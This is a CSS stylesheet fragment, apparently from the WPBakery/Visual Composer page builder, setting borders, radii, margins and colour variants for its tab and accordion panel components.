.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner .vc_icon_element-icon::before { font-style: normal; font-weight: 400; display: inline-block; text-decoration: inherit; width: inherit; height: inherit; font-size: 1em; text-align: center; text-rendering: optimizelegibility; }
.vc_tta.vc_general .vc_tta-panel-body > :last-child { margin-bottom: 0px; }
.vc_tta.vc_general .vc_tta-tab.vc_active > a::after, .vc_tta.vc_general .vc_tta-tab.vc_active > a::before { display: none; content: ""; position: absolute; border-width: inherit; border-color: inherit; border-style: inherit; width: 100vw; height: 200vw; }
.vc_tta.vc_general .vc_tta-icon::before { display: inline; }
.vc_tta.vc_general .vc_tta-title-text:not(:empty):not(:first-child), .vc_tta.vc_general .vc_tta-title-text:not(:empty) ~ * { margin-left: 14px; }
.vc_tta.vc_tta-shape-square.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel.vc_active + .vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-heading, .vc_tta.vc_tta-shape-square.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel.vc_active + .vc_tta-panel:not(:first-child):not(:last-child) .vc_tta-panel-heading { border-top-left-radius: 0px; border-top-right-radius: 0px; }
.vc_tta.vc_tta-shape-rounded.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel.vc_active + .vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-heading, .vc_tta.vc_tta-shape-rounded.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel.vc_active + .vc_tta-panel:not(:first-child):not(:last-child) .vc_tta-panel-heading { border-top-left-radius: 5px; border-top-right-radius: 5px; }
.vc_tta.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading, .vc_tta.vc_tta-style-classic .vc_tta-panel:not(:last-child) .vc_tta-panel-heading, .vc_tta.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading, .vc_tta.vc_tta-style-modern .vc_tta-panel:not(:last-child) .vc_tta-panel-heading { margin-bottom: -1px; }
.vc_tta.vc_tta-shape-round.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel.vc_active + .vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-heading, .vc_tta.vc_tta-shape-round.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel.vc_active + .vc_tta-panel:not(:first-child):not(:last-child) .vc_tta-panel-heading { border-top-left-radius: 2em; border-top-right-radius: 2em; }
.vc_tta-shape-rounded:not(.vc_tta-o-no-fill) .vc_tta-panel.vc_active .vc_tta-panel-heading { border-bottom-left-radius: 0px; border-bottom-right-radius: 0px; }
.vc_tta-shape-rounded:not(.vc_tta-o-no-fill) .vc_tta-panel.vc_active .vc_tta-panel-body { border-top-left-radius: 0px; border-top-right-radius: 0px; }
.vc_non_responsive .vc_tta-shape-rounded.vc_tta-tabs .vc_tta-panel-body::after, .vc_non_responsive .vc_tta-shape-rounded.vc_tta-tabs .vc_tta-panel-body::before, .vc_tta-o-non-responsive .vc_tta-shape-rounded.vc_tta-tabs .vc_tta-panel-body::after, .vc_tta-o-non-responsive .vc_tta-shape-rounded.vc_tta-tabs .vc_tta-panel-body::before { box-sizing: border-box; content: ""; display: none; position: absolute; width: 5px; height: 5px; border-radius: 5px; border-style: inherit; border-width: inherit; }
.vc_tta-shape-rounded.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:not(:first-child):not(:last-child) .vc_tta-panel-heading { border-radius: 0px; }
.vc_tta-shape-rounded.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:not(:first-child):not(:last-child) .vc_tta-panel-body { border-radius: 0px; }
.vc_tta-shape-rounded.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:first-child:not(:last-child) .vc_tta-panel-body, .vc_tta-shape-rounded.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:first-child:not(:last-child) .vc_tta-panel-heading { border-bottom-left-radius: 0px; border-bottom-right-radius: 0px; }
.vc_tta-shape-rounded.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-body, .vc_tta-shape-rounded.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-heading { border-top-left-radius: 0px; border-top-right-radius: 0px; }
.vc_tta-shape-rounded.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:not(:first-child):not(:last-child):not(.vc_active) .vc_tta-panel-body, .vc_tta-shape-rounded.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:not(:first-child):not(:last-child):not(.vc_active) .vc_tta-panel-heading { border-radius: 0px; }
.vc_tta-shape-rounded.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel.vc_active:not(:first-child):not(:last-child) .vc_tta-panel-heading { border-top-left-radius: 0px; border-top-right-radius: 0px; }
.vc_tta-shape-rounded.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:first-child:not(:last-child):not(.vc_active) .vc_tta-panel-body, .vc_tta-shape-rounded.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:first-child:not(:last-child):not(.vc_active) .vc_tta-panel-heading { border-bottom-left-radius: 0px; border-bottom-right-radius: 0px; }
.vc_tta-shape-rounded.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-body, .vc_tta-shape-rounded.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-heading { border-top-left-radius: 0px; border-top-right-radius: 0px; }
.vc_tta-shape-round:not(.vc_tta-o-no-fill) .vc_tta-panel.vc_active .vc_tta-panel-heading { border-bottom-left-radius: 0px; border-bottom-right-radius: 0px; }
.vc_tta-shape-round:not(.vc_tta-o-no-fill) .vc_tta-panel.vc_active .vc_tta-panel-body { border-top-left-radius: 0px; border-top-right-radius: 0px; }
.vc_non_responsive .vc_tta-shape-round.vc_tta-tabs .vc_tta-panel-body::after, .vc_non_responsive .vc_tta-shape-round.vc_tta-tabs .vc_tta-panel-body::before, .vc_tta-o-non-responsive .vc_tta-shape-round.vc_tta-tabs .vc_tta-panel-body::after, .vc_tta-o-non-responsive .vc_tta-shape-round.vc_tta-tabs .vc_tta-panel-body::before { box-sizing: border-box; content: ""; display: none; position: absolute; width: 2em; height: 2em; border-radius: 2em; border-style: inherit; border-width: inherit; }
.vc_tta-shape-round.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:not(:first-child):not(:last-child) .vc_tta-panel-heading { border-radius: 0px; }
.vc_tta-shape-round.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:not(:first-child):not(:last-child) .vc_tta-panel-body { border-radius: 0px; }
.vc_tta-shape-round.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:first-child:not(:last-child) .vc_tta-panel-body, .vc_tta-shape-round.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:first-child:not(:last-child) .vc_tta-panel-heading { border-bottom-left-radius: 0px; border-bottom-right-radius: 0px; }
.vc_tta-shape-round.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-body, .vc_tta-shape-round.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-heading { border-top-left-radius: 0px; border-top-right-radius: 0px; }
.vc_tta-shape-round.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:not(:first-child):not(:last-child):not(.vc_active) .vc_tta-panel-body, .vc_tta-shape-round.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:not(:first-child):not(:last-child):not(.vc_active) .vc_tta-panel-heading { border-radius: 0px; }
.vc_tta-shape-round.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel.vc_active:not(:first-child):not(:last-child) .vc_tta-panel-heading { border-top-left-radius: 0px; border-top-right-radius: 0px; }
.vc_tta-shape-round.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:first-child:not(:last-child):not(.vc_active) .vc_tta-panel-body, .vc_tta-shape-round.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:first-child:not(:last-child):not(.vc_active) .vc_tta-panel-heading { border-bottom-left-radius: 0px; border-bottom-right-radius: 0px; }
.vc_tta-shape-round.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-body, .vc_tta-shape-round.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-heading { border-top-left-radius: 0px; border-top-right-radius: 0px; }
.vc_tta.vc_tta-style-classic .vc_tta-panel.vc_active + .vc_tta-panel .vc_tta-panel-heading, .vc_tta.vc_tta-style-classic .vc_tta-panel:not(:first-child) .vc_tta-panel-heading { margin-top: -1px; }
.vc_tta.vc_tta-style-modern .vc_tta-panel.vc_active + .vc_tta-panel .vc_tta-panel-heading, .vc_tta.vc_tta-style-modern .vc_tta-panel:not(:first-child) .vc_tta-panel-heading { margin-top: -1px; }
.vc_tta.vc_tta-style-outline .vc_tta-panel.vc_active + .vc_tta-panel .vc_tta-panel-heading, .vc_tta.vc_tta-style-outline .vc_tta-panel:not(:first-child) .vc_tta-panel-heading { margin-top: -2px; }
.vc_tta.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading, .vc_tta.vc_tta-style-outline .vc_tta-panel:not(:last-child) .vc_tta-panel-heading { margin-bottom: -2px; }
.vc_non_responsive .vc_tta.vc_tta-style-outline .vc_tta-panel-body::after, .vc_non_responsive .vc_tta.vc_tta-style-outline .vc_tta-panel-body::before, .vc_tta-o-non-responsive .vc_tta.vc_tta-style-outline .vc_tta-panel-body::after, .vc_tta-o-non-responsive .vc_tta.vc_tta-style-outline .vc_tta-panel-body::before, .vc_tta.vc_tta-style-outline .vc_tta-panel-body::after, .vc_tta.vc_tta-style-outline .vc_tta-panel-body::before { display: block; top: -2px; right: -2px; bottom: -2px; left: -2px; }
.vc_tta-color-blue.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body, .vc_tta-color-blue.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after, .vc_tta-color-blue.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before { border-color: rgb(240, 240, 240); }
.vc_tta-color-blue.vc_tta-style-classic .vc_tta-controls-icon::after, .vc_tta-color-blue.vc_tta-style-classic .vc_tta-controls-icon::before { border-color: rgb(255, 255, 255); }
.vc_tta-color-blue.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after, .vc_tta-color-blue.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before { border-color: rgb(102, 102, 102); }
.vc_non_responsive .vc_tta-color-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels, .vc_non_responsive .vc_tta-color-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after, .vc_non_responsive .vc_tta-color-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before, .vc_tta-o-non-responsive .vc_tta-color-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels, .vc_tta-o-non-responsive .vc_tta-color-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after, .vc_tta-o-non-responsive .vc_tta-color-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before { border-color: rgb(240, 240, 240); }
.vc_tta-color-blue.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body, .vc_tta-color-blue.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after, .vc_tta-color-blue.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before { border-color: rgb(240, 240, 240); }
.vc_tta-color-blue.vc_tta-style-modern .vc_tta-controls-icon::after, .vc_tta-color-blue.vc_tta-style-modern .vc_tta-controls-icon::before { border-color: rgb(255, 255, 255); }
.vc_tta-color-blue.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after, .vc_tta-color-blue.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before { border-color: rgb(102, 102, 102); }
.vc_non_responsive .vc_tta-color-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels, .vc_non_responsive .vc_tta-color-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after, .vc_non_responsive .vc_tta-color-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before, .vc_tta-o-non-responsive .vc_tta-color-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels, .vc_tta-o-non-responsive .vc_tta-color-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after, .vc_tta-o-non-responsive .vc_tta-color-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before { border-color: rgb(240, 240, 240); }
.vc_tta-color-blue.vc_tta-style-outline .vc_tta-controls-icon::after, .vc_tta-color-blue.vc_tta-style-outline .vc_tta-controls-icon::before, .vc_tta-color-blue.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body, .vc_tta-color-blue.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after, .vc_tta-color-blue.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before { border-color: rgb(84, 114, 210); }
.vc_tta-color-blue.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::after, .vc_tta-color-blue.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::before, .vc_tta-color-blue.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::after, .vc_tta-color-blue.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::before { border-color: rgb(255, 255, 255); }
.vc_tta-color-blue.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after, .vc_tta-color-blue.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before { border-color: rgb(84, 114, 210); }
.vc_non_responsive .vc_tta-color-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels, .vc_non_responsive .vc_tta-color-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after, .vc_non_responsive .vc_tta-color-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before, .vc_tta-o-non-responsive .vc_tta-color-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels, .vc_tta-o-non-responsive .vc_tta-color-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after, .vc_tta-o-non-responsive .vc_tta-color-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before { border-color: rgb(84, 114, 210); }
.vc_tta-color-blue.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body { color: rgb(255, 255, 255); }
.vc_tta-color-blue.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after, .vc_tta-color-blue.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before, .vc_tta-color-blue.vc_tta-style-flat .vc_tta-controls-icon::after, .vc_tta-color-blue.vc_tta-style-flat .vc_tta-controls-icon::before { border-color: rgb(255, 255, 255); }
.vc_tta-color-turquoise.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body, .vc_tta-color-turquoise.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after, .vc_tta-color-turquoise.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before { border-color: rgb(240, 240, 240); }
.vc_tta-color-turquoise.vc_tta-style-classic .vc_tta-controls-icon::after, .vc_tta-color-turquoise.vc_tta-style-classic .vc_tta-controls-icon::before { border-color: rgb(255, 255, 255); }
.vc_tta-color-turquoise.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after, .vc_tta-color-turquoise.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before { border-color: rgb(102, 102, 102); }
.vc_non_responsive .vc_tta-color-turquoise.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels, .vc_non_responsive .vc_tta-color-turquoise.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after, .vc_non_responsive .vc_tta-color-turquoise.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before, .vc_tta-o-non-responsive .vc_tta-color-turquoise.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels, .vc_tta-o-non-responsive .vc_tta-color-turquoise.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after, .vc_tta-o-non-responsive .vc_tta-color-turquoise.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before { border-color: rgb(240, 240, 240); }
.vc_tta-color-turquoise.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body, .vc_tta-color-turquoise.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after, .vc_tta-color-turquoise.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before { border-color: rgb(240, 240, 240); }
.vc_tta-color-turquoise.vc_tta-style-modern .vc_tta-controls-icon::after, .vc_tta-color-turquoise.vc_tta-style-modern .vc_tta-controls-icon::before { border-color: rgb(255, 255, 255); }
.vc_tta-color-turquoise.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after, .vc_tta-color-turquoise.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before { border-color: rgb(102, 102, 102); }
.vc_non_responsive .vc_tta-color-turquoise.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels, .vc_non_responsive .vc_tta-color-turquoise.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after, .vc_non_responsive .vc_tta-color-turquoise.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before, .vc_tta-o-non-responsive .vc_tta-color-turquoise.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels, .vc_tta-o-non-responsive .vc_tta-color-turquoise.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after, .vc_tta-o-non-responsive .vc_tta-color-turquoise.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before { border-color: rgb(240, 240, 240); }
.vc_tta-color-turquoise.vc_tta-style-outline .vc_tta-controls-icon::after, .vc_tta-color-turquoise.vc_tta-style-outline .vc_tta-controls-icon::before, .vc_tta-color-turquoise.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body, .vc_tta-color-turquoise.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after, .vc_tta-color-turquoise.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before { border-color: rgb(0, 193, 207); }
.vc_tta-color-turquoise.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::after, .vc_tta-color-turquoise.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::before, .vc_tta-color-turquoise.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::after, .vc_tta-color-turquoise.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::before { border-color: rgb(255, 255, 255); }
.vc_tta-color-turquoise.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after, .vc_tta-color-turquoise.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before { border-color: rgb(0, 193, 207); }
.vc_non_responsive .vc_tta-color-turquoise.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels, .vc_non_responsive .vc_tta-color-turquoise.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after, .vc_non_responsive .vc_tta-color-turquoise.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before, .vc_tta-o-non-responsive .vc_tta-color-turquoise.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels, .vc_tta-o-non-responsive .vc_tta-color-turquoise.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after, .vc_tta-o-non-responsive .vc_tta-color-turquoise.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before { border-color: rgb(0, 193, 207); }
.vc_tta-color-turquoise.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body { color: rgb(255, 255, 255); }
.vc_tta-color-turquoise.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after, .vc_tta-color-turquoise.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before, .vc_tta-color-turquoise.vc_tta-style-flat .vc_tta-controls-icon::after, .vc_tta-color-turquoise.vc_tta-style-flat .vc_tta-controls-icon::before { border-color: rgb(255, 255, 255); }
.vc_tta-color-pink.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body, .vc_tta-color-pink.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after, .vc_tta-color-pink.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before { border-color: rgb(240, 240, 240); }
.vc_tta-color-pink.vc_tta-style-classic .vc_tta-controls-icon::after, .vc_tta-color-pink.vc_tta-style-classic .vc_tta-controls-icon::before { border-color: rgb(255, 255, 255); }
.vc_tta-color-pink.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after, .vc_tta-color-pink.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before { border-color: rgb(102, 102, 102); }
.vc_non_responsive .vc_tta-color-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels, .vc_non_responsive .vc_tta-color-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after, .vc_non_responsive .vc_tta-color-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before, .vc_tta-o-non-responsive .vc_tta-color-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels, .vc_tta-o-non-responsive .vc_tta-color-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after, .vc_tta-o-non-responsive .vc_tta-color-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before { border-color: rgb(240, 240, 240); }
.vc_tta-color-pink.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body, .vc_tta-color-pink.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after, .vc_tta-color-pink.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before { border-color: rgb(240, 240, 240); }
.vc_tta-color-pink.vc_tta-style-modern .vc_tta-controls-icon::after, .vc_tta-color-pink.vc_tta-style-modern .vc_tta-controls-icon::before { border-color: rgb(255, 255, 255); }
.vc_tta-color-pink.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after, .vc_tta-color-pink.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before { border-color: rgb(102, 102, 102); }
.vc_non_responsive .vc_tta-color-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels, .vc_non_responsive .vc_tta-color-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after, .vc_non_responsive .vc_tta-color-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before, .vc_tta-o-non-responsive .vc_tta-color-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels, .vc_tta-o-non-responsive .vc_tta-color-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after, .vc_tta-o-non-responsive .vc_tta-color-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before { border-color: rgb(240, 240, 240); }
.vc_tta-color-pink.vc_tta-style-outline .vc_tta-controls-icon::after, .vc_tta-color-pink.vc_tta-style-outline .vc_tta-controls-icon::before, .vc_tta-color-pink.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body, .vc_tta-color-pink.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after, .vc_tta-color-pink.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before { border-color: rgb(254, 108, 97); }
.vc_tta-color-pink.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::after, .vc_tta-color-pink.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::before, .vc_tta-color-pink.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::after, .vc_tta-color-pink.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::before { border-color: rgb(255, 255, 255); }
.vc_tta-color-pink.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after, .vc_tta-color-pink.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before { border-color: rgb(254, 108, 97); }
.vc_non_responsive .vc_tta-color-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels, .vc_non_responsive .vc_tta-color-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after, .vc_non_responsive .vc_tta-color-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before, .vc_tta-o-non-responsive .vc_tta-color-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels, .vc_tta-o-non-responsive .vc_tta-color-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after, .vc_tta-o-non-responsive .vc_tta-color-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before { border-color: rgb(254, 108, 97); }
.vc_tta-color-pink.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body { color: rgb(255, 255, 255); }
.vc_tta-color-pink.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after, .vc_tta-color-pink.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before, .vc_tta-color-pink.vc_tta-style-flat .vc_tta-controls-icon::after, .vc_tta-color-pink.vc_tta-style-flat .vc_tta-controls-icon::before { border-color: rgb(255, 255, 255); }
.vc_tta-color-violet.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body, .vc_tta-color-violet.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after, .vc_tta-color-violet.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before { border-color: rgb(240, 240, 240); }
.vc_tta-color-violet.vc_tta-style-classic .vc_tta-controls-icon::after, .vc_tta-color-violet.vc_tta-style-classic .vc_tta-controls-icon::before { border-color: rgb(255, 255, 255); }
.vc_tta-color-violet.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after, .vc_tta-color-violet.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before { border-color: rgb(102, 102, 102); }
.vc_non_responsive .vc_tta-color-violet.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels, .vc_non_responsive .vc_tta-color-violet.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after, .vc_non_responsive .vc_tta-color-violet.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before, .vc_tta-o-non-responsive .vc_tta-color-violet.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels, .vc_tta-o-non-responsive .vc_tta-color-violet.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after, .vc_tta-o-non-responsive .vc_tta-color-violet.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before { border-color: rgb(240, 240, 240); }
.vc_tta-color-violet.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body, .vc_tta-color-violet.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after, .vc_tta-color-violet.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before { border-color: rgb(240, 240, 240); }
.vc_tta-color-violet.vc_tta-style-modern .vc_tta-controls-icon::after, .vc_tta-color-violet.vc_tta-style-modern .vc_tta-controls-icon::before { border-color: rgb(255, 255, 255); }
.vc_tta-color-violet.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after, .vc_tta-color-violet.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before { border-color: rgb(102, 102, 102); }
.vc_non_responsive .vc_tta-color-violet.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels, .vc_non_responsive .vc_tta-color-violet.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after, .vc_non_responsive .vc_tta-color-violet.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before, .vc_tta-o-non-responsive .vc_tta-color-violet.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels, .vc_tta-o-non-responsive .vc_tta-color-violet.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after, .vc_tta-o-non-responsive .vc_tta-color-violet.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before { border-color: rgb(240, 240, 240); }
.vc_tta-color-violet.vc_tta-style-outline .vc_tta-controls-icon::after, .vc_tta-color-violet.vc_tta-style-outline .vc_tta-controls-icon::before, .vc_tta-color-violet.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body, .vc_tta-color-violet.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after, .vc_tta-color-violet.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before { border-color: rgb(141, 109, 196); }
